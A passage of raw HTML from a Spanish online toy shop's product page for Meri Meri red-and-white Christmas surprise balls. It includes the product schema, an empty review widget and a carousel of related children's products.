    src="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&width=1445"
    alt="Bolas sorpresa rojas y blancas Navidad - manodesantaoficial"
    loading="lazy"
    width="1100"
    height="1019"
    data-media-id="44638932795724"
  ></div>
  </div>
</product-modal>


  

<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-modal.js?v=50921580101160527761762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/media-gallery.js?v=149794636457678587381762251134" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--27008777388364__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--27008777388364__main"]') ||
        document.querySelector('variant-selects[data-section="template--27008777388364__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--27008777388364__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--27008777388364__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Bolas sorpresa rojas y blancas Navidad",
      "url": "https:\/\/manodesantaoficial.es\/products\/bolas-sorpresa-rojas-y-blancas-navidad",
      "image": [
          "https:\/\/manodesantaoficial.es\/cdn\/shop\/files\/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331\u0026width=1920"
        ],
      "description": " \n¿Quieres ser el mejor anfitrión posible ? Esta es la manera... coloca en cada plato una de estas coloridas bolas decorativas, en su interior encontrarás accesorios para lucir en la fiesta de Navidad. \nCada bola está envuelta en papel crepé con una brillante estrella plateada y contiene un sombrero de fiesta, un objeto de broma, una pulsera y un mensaje  ¡Una mini bolsita de cotillón vaya!\nCaracterísticas\n\nColores festivos. Cubierto con papel crepé rojo y blanco, y cubierto con calcomanías de estrella Eco Silver Glitter a base de plantas\nCada uno contiene un sombrero de fiesta rojo, plateado o rosa, un bigote autoadhesivo, 2 calcomanías festivas y una pulsera de amistad roja y blanca\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "MERI MERI"
      },
      "offers": [{
            "@type" : "Offer","gtin12": 636997272757,"availability" : "http://schema.org/InStock",
            "price" : 26.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/manodesantaoficial.es\/products\/bolas-sorpresa-rojas-y-blancas-navidad?variant=47342866989388"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--27008777388364__main .button {background-color: #ef6187; color: white;} </style></section><section id="shopify-section-template--27008777388364__1704887737f7f85b07" class="shopify-section section"><div class="page-width"><div id="shopify-block-AbVJhMlpFeFRKSzVwZ__004a5656-367d-47ef-ad1a-49322cf064b2" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Bolas sorpresa rojas y blancas Navidad'
    data-id='8762242597196'
    data-product-id='8762242597196'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="181"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AbVJhMlpFeFRKSzVwZ__004a5656-367d-47ef-ad1a-49322cf064b2"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2023-11-14T13:00:54Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" class="shopify-section section"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/template-collection.css?v=145944865380958730931762251134" media="print" onload="this.media='all'"><link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/quick-add.css?v=46121616081049812921762251134" media="print" onload="this.media='all'">
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/quick-add.js?v=140177525337133992761762251134" defer="defer"></script>
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script><noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/template-collection.css?v=145944865380958730931762251134" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc color-background-1 isolate gradient">
  <div class="collection section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1">Otros productos geniales:</h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Carrusel"
      ><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-1"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=165 165w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=360 360w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=533 533w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=720 720w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=940 940w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709 1500w
                "
                src="//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cámara Digital de Impresión Instantánea Zorro (48MP, Sin Tinta)

La&amp;nbsp;Cámara Digital de Impresión Instantánea es la herramienta ideal para la creatividad. Permite a los niños capturar, grabar e imprimir fotos al instante en papel térmico, sin necesidad de costosos cartuchos ni de esperar a que se sequen."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-zoofamily-camara-de-fotos-de-impresion-termica-instantanea-zorro"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
              >
                Cámara de fotos de impresión térmica instantánea Zorro -The zoofamily
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
            
          >
            <a
              href="/products/the-zoofamily-camara-de-fotos-de-impresion-termica-instantanea-zorro"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
            >
              Cámara de fotos de impresión térmica instantánea Zorro -The zoofamily
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €109,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €109,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15405686849868" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="56067222700364"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15405686849868-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15405686849868-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Añadir al Carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15405686849868" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-2"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=165 165w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=360 360w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=533 533w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=720 720w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=940 940w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738 1287w
                "
                src="//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="🚓 Magna-Tiles® Police Station | Set de Construcción Magnética – 35 piezas

¡Luces, sirenas… y mucha imaginación! Con el set Magna-Tiles® Police Station, los peques podrán construir su propia comisaría y dar vida a emocionantes aventuras en la ciudad. Este set de 35 piezas magnéticas está diseñado para fomentar el juego simbólico, el pensamiento creativo y el aprendizaje a través de la exploración libre."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1287"
                height="1287"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/construccion-magna-tiles-estacion-de-policia-35-piezas"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
              >
                Construcción Magna-Tiles Estación de policia– 35 piezas
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
                class="badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
            
          >
            <a
              href="/products/construccion-magna-tiles-estacion-de-policia-35-piezas"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
            >
              Construcción Magna-Tiles Estación de policia– 35 piezas
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €74,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €74,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15361241284940" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="55915504206156"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15361241284940-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15361241284940-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Agotado
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15361241284940" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-3"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 83.33333333333334%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 83.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=165 165w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=360 360w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=533 533w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=720 720w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=940 940w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559 1200w
                "
                src="//manodesantaoficial.es/cdn/shop/files/IMG-7928.jpg?v=1766464559&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="walkie talkie Zorro/ Unicornio- the zoofamily"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/walkie-talkie-unicornio-zorro-the-zoofamily"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
              >
                walkie talkie Zorro/ Unicornio- the zoofamily
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
                class="badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
            
          >
            <a
              href="/products/walkie-talkie-unicornio-zorro-the-zoofamily"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
            >
              walkie talkie Zorro/ Unicornio- the zoofamily
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €54,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €54,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15475649544524" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="56309049819468"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15475649544524-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15475649544524-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Agotado
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15475649544524" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15475649544524"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-4"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
